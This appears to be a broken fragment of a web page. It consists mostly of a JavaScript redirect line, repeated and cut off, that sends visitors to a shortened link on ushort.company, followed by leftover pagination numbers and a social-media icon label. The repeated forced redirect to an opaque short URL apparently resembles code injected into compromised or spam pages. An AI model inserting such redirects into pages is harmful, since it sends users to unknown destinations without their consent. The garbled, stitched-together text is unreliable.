
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
…
7
SOCIAL MEDIA ICONS